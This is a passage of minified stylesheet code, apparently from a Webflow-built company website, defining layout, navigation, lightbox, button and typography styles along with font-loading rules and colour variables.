0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cb1a9abff97d71cec42_Aeonik-Thin.woff2)format("woff2");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793cdc29e65815d2a02025_Aeonik-Medium.woff2)format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793d9e6c53595014f7ae0b_Aeonik-Regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Sf Mono;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793e643949c63f0a9dd2b3_sf-mono-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64793f3629e65815d2a20c2e_Aeonik-Light.woff2)format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/662c200e78789a6dab52f8c1_Aeonik-Bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Aeonik;src:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6629c5db002face90b4b35f2_fonnts.com-AeonikBlack-Regular.ttf)format("truetype");font-weight:900;font-style:normal;font-display:swap}:root{--gray100:#f2f4f7;--ink:#010101;--primary700:#5e2df5;--white:white;--surface-page:#fafafc;--primary50:#f8f5ff;--gray700:#909090;--gray300:#d0d5dd;--primary600:#7f56d9;--primary100:#f4ebff;--2023-vendr-rebrand-light-blue:#00c0d8;--primary800:#53389e;--primary200:#e6ddff;--blue700:#0095ff;--blue50:#f0f9ff;--qr-dark-peach:#df7861;--gray800:#4d4d4d;--primary300:#d7cafc;--gray500:#667085;--gray50:#f9fafb;--red50:#feebf1;--red700:#fa493c;--yellow50:#fffcf0;--yellow700:#ffd029;--green50:#e6f8ef;--green700:#107f52;--primary500:#9e77ed;--gray200:#eaecf0;--gray400:#98a2b3;--gray600:#e6e6e6;--primary25:#fcfaff;--primary400:#b692f6;--primary900:#42307d;--limegreen700:#85cf3c;--indigo50:#eef4ff;--indigo700:#3538cd;--pink50:#fdf2fa;--pink700:#c11574;--limegreen50:#f0f9e6;--gold:#ebd593;--neutral-darker:#747481;--grayscale700:#53535f;--black:#000;--light-green:#e9fdf1;--dark-green:#12b76a;--accessible-components-dark-grey:#9b9b9b;--accessible-components-white-smoke:whitesmoke;--transparent:#fff0;--qr-light-gold:#f0e2ba;--blue100:#dbf1ff;--qr-med-purple:#7e57f7;--qr-early-dawn:#fcf8e8;--blue-200:#8aceff;--primary-lighter:#bfabfb;--qr-light-apricot:#f4d6bc;--primary-lightest:#ded3fd;--grayscale600:#747481;--neutral-black-light:#27272f;--qr-berry:#9c0f48;--neutral-darkest:#53535f;--grayscale400:#ceced6;--pricing-blue:#6333f5;--neutral-lighter:#f3f4f6;--neutral-light:#e5e5ea;--secondary-lightest:#cceefa;--primary-darkest:#381b93;--neutral-dark:#b1b1b8;--expanded-forest:#2b974b;--secondary-darkest:#0a698b;--accessible-components-dodger-blue:#1378d1;--untitled-ui-gray900:#101828;--untitled-ui-success50:#ecfdf3;--untitled-ui-success700:#027a48;--qr-hover-light:#dbdcfb;--grayscale900:#121214;--systemflow-lite--neutral--10:white;--systemflow-lite--neutral--80:#636b75;--systemflow-lite--neutral--100:#0e0f11;--systemflow-lite--primary--80:#10239e;--systemflow-lite--primary--60:#2f54eb;--systemflow-lite--primary--50:#597ef7;--systemflow-lite--primary--70:#1d39c4;--systemflow-lite--primary--10:#f2f6ff;--systemflow-lite--primary--20:#e5eeff;--untitled-ui--gray25:#fcfcfd}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-pagination-next-icon{margin-left:4px}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{background-color:var(--gray100);color:var(--ink);font-family:Aeonik,sans-serif;font-size:16px;font-weight:400;line-height:1.5}h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-size:3.5rem;font-weight:500;line-height:1.1}h2{margin-top:0;margin-bottom:0;font-size:2.25rem;font-weight:500;line-height:1.2}h3{margin-top:0;margin-bottom:0;font-size:2rem;font-weight:500;line-height:1.2}h4{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.75rem;font-weight:500;line-height:1.2}h5{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.2}h6{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:500;line-height:1.2}p{margin-bottom:1rem;font-size:1em}a{color:var(--primary700);cursor:pointer;border-bottom-color:#000;text-decoration:none;transition:all .2s}ul,ol{margin-bottom:1rem;padding-left:2rem}img{max-width:100%}label{margin-bottom:.25rem}strong{font-weight:700}blockquote{border-left:5px solid var(--primary700);color:#101828;margin-bottom:1rem;padding:.5rem 1.25rem;font-size:1.5rem;font-weight:500;line-height:1.5}figure{margin:3rem auto}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.text-style-strikethrough{text-decoration:line-through}.text-weight-light{font-weight:300}.max-width-full{width:100%;max-width:none;padding-left:0;padding-right:0}.max-width-full._w-spend-increasing-img{justify-content:center;align-items:center;display:flex}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.show{display:block}.overflow-hidden{width:100%;overflow:hidden}.global-styles{display:block;position:fixed;inset:0% auto auto 0%}.text-weight-bold{font-weight:500}.text-size-regular{letter-spacing:normal;font-size:1rem}.text-weight-normal{font-weight:400}.text-align-center{text-align:center}.z-index-1{z-index:1;position:relative}.show-mobile-portrait{display:none}.text-style-italic{font-style:italic}.hide{display:none}.text-align-left{text-align:left}.text-style-link{text-decoration:underline}.text-style-muted{opacity:.6}.text-size-small{letter-spacing:normal;font-size:.875rem}.text-size-small.text-color-gray800.buyer-guide-tbl-cell.buyer-guide-tbl-cell-first{padding-left:24px}.text-size-small.text-color-ink{color:#010101}.text-size-small.text-color-ink.brex-nav-text{position:relative;top:.44em}.text-size-small.text-color-ink.brex-nav-text.text-color-white{color:var(--white)}.text-rich-text h1{color:var(--ink);margin-top:2rem;margin-bottom:1.5rem}.text-rich-text h2{color:var(--ink);margin-top:3rem;margin-bottom:1rem}.text-rich-text h3{color:var(--ink);margin-top:3rem;margin-bottom:1rem;font-size:2rem}.text-rich-text h4{margin-top:3rem;margin-bottom:1rem;font-size:1.5rem}.text-rich-text h5{color:var(--ink);margin-top:2rem;margin-bottom:1rem;font-size:1.25rem}.text-rich-text h6{color:var(--ink);margin-top:2rem;margin-bottom:1rem}.text-rich-text p{color:var(--ink);margin-bottom:1rem;font-size:18px;line-height:1.75}.text-rich-text blockquote{color:var(--ink);margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.75rem;font-style:italic}.text-rich-text ul{padding-left:2rem}.text-rich-text li{color:var(--ink)}.text-rich-text a{text-decoration:underline}.text-rich-text figcaption{color:var(--ink);text-align:left;margin-top:1rem;font-size:.875rem}.max-width-xlarge{width:100%;max-width:64rem}.max-width-xlarge.align-center{margin-left:auto;margin-right:auto}.max-width-medium{flex:0 auto;width:100%;max-width:32rem}.max-width-xsmall{width:100%;max-width:25rem}.max-width-xxsmall{width:100%;max-width:20rem}.page-wrapper{width:100%;overflow:hidden}.page-wrapper.overflow-visible{overflow:visible}.page-wrapper.demo_page{background-color:var(--surface-page)}.page-wrapper.background-color-white{overflow:visible}.text-size-xs{letter-spacing:normal;font-size:.75rem}.content-container{width:100%;max-width:1400px;margin-left:auto;margin-right:auto;padding-left:5rem;padding-right:5rem;position:relative}.content-container.hero{display:flex}.content-container.background-color-ink.curve{border-radius:12px}.content-container.margin-top{margin:0 auto}.content-container.background-color-primary50.padding-huge.curve{border-radius:12px;margin-top:100px;margin-bottom:100px}.content-container.padding-xltp{padding-top:8rem;padding-bottom:8rem}.content-container.padding-tb-even{padding-top:6rem;padding-bottom:6rem}.content-container.padding-top6rem{padding-top:6rem}.content-container.mobile-nav{display:none}.content-container.is--lpnav{justify-content:space-between;align-items:center;display:flex}.content-container.is--cu-nav{justify-content:flex-start;align-items:stretch;display:flex}.content-container.gap-1-5{position:relative;overflow:visible}.content-container.blog-hero-container{padding-right:0}.content-container._w-blog-article{grid-column-gap:1.5em;grid-row-gap:1.5em;justify-content:flex-start;align-items:flex-start;max-width:1400px;margin-left:auto;margin-right:auto;padding-top:3rem;display:flex}.content-container.is-bgv2-header{z-index:9;background-color:var(--white);z-index:9;background-color:#fff;max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.is-so-header{z-index:9;background-color:var(--white);max-width:none;padding:1.5rem 0;position:sticky;top:0}.content-container.margin-bottom_3-75rem{margin-bottom:3.75rem}.max-width-xxlarge{width:100%;max-width:80rem}.background-color-ink{background-color:var(--ink);color:#f5f5f5}.uui-styleguide_classes{flex-direction:column;padding-bottom:4rem;display:flex}.align-center{margin-left:auto;margin-right:auto}.spacing-clean{margin:0;padding:0}.page-padding{padding-left:2rem;padding-right:2rem}.text-align-right{text-align:right}.show-tablet{display:none}.max-width-large{width:100%;max-width:48rem}.show-mobile-landscape{display:none}.background-color-white{background-color:#fff}.max-width-small{width:100%;max-width:30rem}.form-message-error{margin-top:.75rem;padding:.75rem}.utility_component{justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;padding-top:30px;padding-left:1.25rem;padding-right:1.25rem;display:flex}.utility_form-block{text-align:center;flex-direction:column;width:1180px;max-width:1180px;display:flex}.utility_form-block.is-password{align-items:center}.utility_form{flex-direction:column;align-items:stretch;width:230px;display:flex}.utility_image{margin-bottom:.5rem;margin-left:auto;margin-right:auto}.container-medium{width:100%;max-width:64rem;margin-left:auto;margin-right:auto}.container-small{width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.margin-tiny{margin:.25rem}.margin-xxsmall{margin:.5rem}.margin-xsmall{margin:1rem}.margin-small{margin:1.5rem}.margin-medium{margin:2rem}.margin-large{margin:3rem}.margin-xlarge{margin:4rem}.margin-xxlarge{margin:8rem 5rem;display:block}.margin-huge{margin:6rem}.margin-xhuge{margin:7rem}.margin-xxhuge{margin:10rem 1rem}.margin-tb1{margin-top:124px;margin-bottom:124px}.margin-0{margin:0}.margin-0.leaderboard-legend_p{font-size:.75em}.padding-0{padding:0}.padding-tiny{padding:.25rem}.padding-xxsmall{padding:.5rem}.padding-xsmall{padding:1rem}.padding-small{padding:1.5rem}.padding-medium{padding:2rem}.padding-medium.no-left-padding{padding-left:0;display:block}.padding-large{padding:3rem}.padding-large.margin-top{margin-top:100px;margin-bottom:100px}.padding-xlarge{padding:4rem}.padding-xxlarge{padding:5rem}.padding-huge{border-radius:0;padding:6rem}.padding-xhuge{padding:7rem}.padding-xxhuge{padding:10rem}.text-style-allcaps{text-transform:uppercase}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-xlarge.overflow_hidden{position:relative;overflow:hidden}.margin-top.margin-xlarge.overflow_hidden.padding-bottom_3-25rem{padding-bottom:3.25rem}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-medium{justify-content:space-between;align-items:center}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-top.padding-xsmall{justify-content:center;display:flex}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.text-style-nowrap{white-space:nowrap}.text-weight-medium{font-weight:500}.uui-styleguide_list{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-bottom:4rem;display:grid}.uui-styleguide_subheading{z-index:99;border-top:1px solid var(--ink);-webkit-backdrop-filter:saturate(150%)blur(8px);backdrop-filter:saturate(150%)blur(8px);background-color:#ffffffe6;border-bottom:1px solid #fff;padding:.75rem 1rem;position:sticky;top:3rem}.text-size-medium{letter-spacing:normal;font-size:1.125rem}.text-size-medium.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.icon-small{height:2rem}.form-radio{align-items:center;margin-bottom:0;padding-left:1.125rem;display:flex}.form-checkbox-label{color:var(--gray700);margin-bottom:0;font-weight:500}.icon-medium{height:3rem}.form-checkbox{align-items:center;margin-bottom:0;padding-left:1.25rem;display:flex}.text-size-large{letter-spacing:normal;font-size:1.25rem}.text-size-large.get-started-pg{font-size:1.35rem}.text-size-large.text-size-large-blog{margin-top:0;margin-bottom:0;font-size:1.5em}.heading-xxlarge{letter-spacing:-.01em;font-size:4.5rem;font-weight:500;line-height:1.1}.uui-styleguide_form{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.button-tertiary{grid-column-gap:.5rem;color:var(--primary700);white-space:nowrap;background-color:#0000;border:1px solid #0000;border-radius:8rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.button-tertiary:hover{background-color:var(--primary50)}.button-tertiary.is-button-small{grid-column-gap:.5rem;padding:.5rem 1rem;font-size:1rem}.button-tertiary.is-button-small.icon-only{width:2.5rem;height:2.5rem}.button-tertiary.icon-only{justify-content:center;align-items:center;width:2.75rem;height:2.75rem;padding:0;display:flex}.button-tertiary.is-button-large{grid-column-gap:.75rem;border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button-tertiary.is-button-large.icon-only{width:3.5rem;height:3.5rem;padding:0}.button-tertiary.is-button-xsmall{padding:.5rem .875rem}.button-tertiary.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.form-radio-icon{border:1px solid var(--gray300);background-color:var(--white);cursor:pointer;border-radius:100px;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;margin-top:0;margin-left:-1.125rem;margin-right:.75rem;transition:all .3s}.form-radio-icon:hover{border-color:var(--primary600);background-color:var(--primary50)}.form-radio-icon.w--redirected-checked{border-width:1px;border-color:var(--primary600);background-color:var(--primary50);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e82d18db9017bef5c0ba59_check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.form-radio-icon.w--redirected-focus{border-color:var(--primary600);background-color:var(--primary50);box-shadow:0 0 0 4px var(--primary100);margin-top:0}.icon-xsmall{height:1.5rem}.uui-styleguide_featured-icons-list{grid-column-gap:16px;grid-row-gap:16px;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;grid-auto-flow:column;display:grid}.icon-xxsmall{height:1.25rem}.heading-medium{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.field-label{color:var(--gray700);margin-bottom:.5rem;font-size:.875rem;font-weight:500}.icon-xlarge{height:6.5rem}.heading-large{letter-spacing:-.01em;font-size:2.5rem;font-weight:500;line-height:1.1}.heading-large.text-align-center.font_aeonik{font-family:Aeonik,sans-serif}.heading-large.text-align-center.font_aeonik.font-weight_500{font-weight:500}.heading-large.heading-large-blog{font-family:Aeonik,sans-serif;font-size:2.5em;font-weight:500}.heading-large.text-weight-medium{font-weight:500}.heading-large.text-weight-medium.margin-bottom-2rem{margin-bottom:2rem}.heading-large.text-weight-medium.margin-bottom-2rem.max-width-800px{width:55vw;max-width:800px;margin-left:auto;margin-right:auto}.heading-large.price-check-tab_h2{position:absolute;top:4.5rem}.image-wrapper-3-2{width:100%;padding-top:66.66%;position:relative}.button{clear:none;background-color:var(--primary700);box-shadow:0 0 0 0 #7e7e7e36,inset 0 25px 25px -12px var(--2023-vendr-rebrand-light-blue);color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative}.button:hover{box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px var(--2023-vendr-rebrand-light-blue);text-decoration:none}.button:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.button.small{padding-top:.5rem;padding-bottom:.5rem}.button.small:hover{background-color:var(--primary800)}.button.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.button.small.margin-large{display:inline-block;position:static}.button.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.button.small.padding-button-top,.button.small.btn-margin-top{margin-top:40px}.button.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.button.small.about_button{box-shadow:none;text-transform:none;background-image:linear-gradient(90deg,#4181ff,#4506ff)}.button.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.button.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.button.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.button.is-button-xsmall{padding:.5rem .875rem}.button.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.button.is-nav-button{margin-top:11px;display:inline-block}.button.text-align-center{text-align:center}.button.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.button.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.button.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.button.more-padding{padding-left:30px;padding-right:30px}.button.no-underline,.button.no-underline:hover{text-decoration:none}.button.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.button.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.button.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color: